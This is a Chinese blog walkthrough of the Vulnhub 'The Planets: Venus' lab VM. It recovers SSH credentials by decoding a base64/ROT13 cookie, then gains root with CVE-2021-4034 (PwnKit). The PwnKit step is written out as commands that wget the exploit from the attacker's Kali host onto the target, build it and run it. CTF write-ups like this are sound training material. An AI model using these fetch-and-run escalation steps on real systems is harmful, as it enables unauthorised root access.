Vulnhub靶机The Planets:Venus渗透测试详解

Vulnhub靶机介绍:

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

这是一个漏洞靶机,老样子需要找到flag即可。

Vulnhub靶机下载:

官网下载:https://download.vulnhub.com/theplanets/Venus.ova

Vulnhub靶机安装:

下载好了把安装包解压 然后使用Oracle VM打开即可。

Vulnhub靶机漏洞详解:

①:信息收集:

kali里使用arp-scan -l或者netdiscover发现主机

渗透机:kali IP :192.168.0.105 靶机IP :192.168.0.102

使用命令:nmap -sS -sV -A -n -p- 192.168.0.102







开启了8080和22端口访问8080,通过分析可以得出这是个Python的网页Django框这里有提示:可以使用guest账号登入密码一样。



登入成功后看到有个金星得图片,接着使用dirsearch 扫一下发现都重定向到 Django 管理登入界面







venus也base64加密然后 抓包生成得venus:thrfg 将irahf使用Rot13解密后得到密码也为venus

得到bWFnZWxsYW46aXJhaGZ2bmF0cmJ5YnRsMTk4OQ== base64解密后为magellan:irahfvnatrbybtl1989

在进行rot13解密得到:venusiangeology1989

最终得到账号密码为:magellan/venusiangeology1989 网页尝试无果,尝试SSH登入,登入成功!!!

②:SSH登入:

登入成功获取第一个FLAG。



③:CVE-2021-4034漏洞提权:

使用命令:find / -perm -u=s -type f 2>/dev/null 查看可以利用得权限

和Mercury一样可以使用这个提权 这里就方便多了,靶机里面有unzip 不需要使用tar在进行打包解压了

cd /tmp

wget http://192.168.0.105/CVE-2021-4034-main.zip

unzip CVE-2021-4034-main.zip

cd CVE-2021-4034-main/

make

./cve-2021-4034

④:获取FLAG:

⑤:缓冲区溢出和提权:

这里我不会想学得可以参考:https://medium.com/@mcl0x90/the-planets-venus-vulnhub-write-up-f6727d08bafb

至此至此获取到了flag,本篇文章渗透结束 感谢大家的观看!!

Vulnhub靶机渗透总结:

这个靶机难度高,主要i是最后得提权吧

1.信息收集arp-scan -l 获取ip地址 和端口信息 web扫描工具:nikto,dirb,dirbuster,whatweb,ffuf等 查看F12源码信息

2.替换Cookie值 进行解密 Base64和Rot13解密

3.CVE-2021-4034漏洞得利用(漏洞很强大!)

4.缓冲区溢出提权(参考大佬wp 比较难 不太会)

The Planets系列完结啦,学习到了很多知识点又是收获满满的一天(耶耶耶!)

最后创作不易,希望对大家有所帮助 喜欢的话麻烦大家给个一键三连 你的开心就是我最大的快乐!!